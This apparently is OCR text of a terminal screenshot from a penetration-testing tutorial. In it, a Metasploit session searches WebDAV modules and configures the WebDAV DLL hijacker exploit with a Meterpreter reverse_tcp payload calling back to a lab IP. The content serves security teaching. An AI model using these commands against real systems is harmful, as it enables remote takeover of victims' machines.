 File Edit View Search Terminal Help
msf > search webdav
[*] Searching loaded modules for pattern 'webdav'...
Auxiliary
=========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
scanner/http/dir_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass Directory Scanner
scanner/http/ms09_020_webdav_unicode_bypass normal MS09-020 IIS6 WebDAV Unicode Auth Bypass
scanner/http/webdav_internal_ip normal HTTP WebDAV Internal IP Scanner
scanner/http/webdav_scanner normal HTTP WebDAV Scanner
scanner/http/webdav_website_content normal HTTP WebDAV Website Content Scanner
Exploits
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
multi/http/sun_jsws_dav_options 2010-01-20 great Sun Java System Web Server WebDAV OPTIONS Buffer Overflow
multi/svn/svnserve_date 2004-05-19 average Subversion Date Svnserve
windows/browser/java_ws_arginject_altjvm 2010-04-09 excellent Sun Java Web Start Plugin Command Line Argument Injection
windows/browser/ms07_017_ani_loadimage_chunksize 2007-03-28 great Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
windows/browser/ms10_022_ie_vbscript_winhlp32 2010-02-26 great Internet Explorer Winhlp32.exe MsgBox Code Execution
windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent Microsoft Windows Shell LNK Code Execution
windows/browser/webdav_dll_hijacker 2010-08-18 manual WebDAV Application DLL Hijacker
windows/iis/iis_webdav_upload_asp 1994-01-01 excellent Microsoft IIS WebDAV Write Access Code Execution
windows/iis/ms03_007_ntdll_webdav 2003-05-30 great Microsoft IIS 5.0 WebDAV ntdll.dll Path Overflow
windows/ssl/ms04_011_pct 2004-04-13 average Microsoft Private Communications Transport Overflow
msf > use windows/browser/webdav_dll_hijacker
msf exploit(webdav_dll_hijacker) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(webdav_dll_hijacker) > set BASENAME reports
BASENAME => reports
msf exploit(webdav_dll_hijacker) > set extensions grp vcf p7c wab
extensions => grp vcf p7c wab
msf exploit(webdav_dll_hijacker) > set LHOST 192.168.2.128
LHOST => 192.168.2.128
msf exploit(webdav_dll_hijacker) >
root@infosecinstitute:...
uter, press Ctrl+Alt.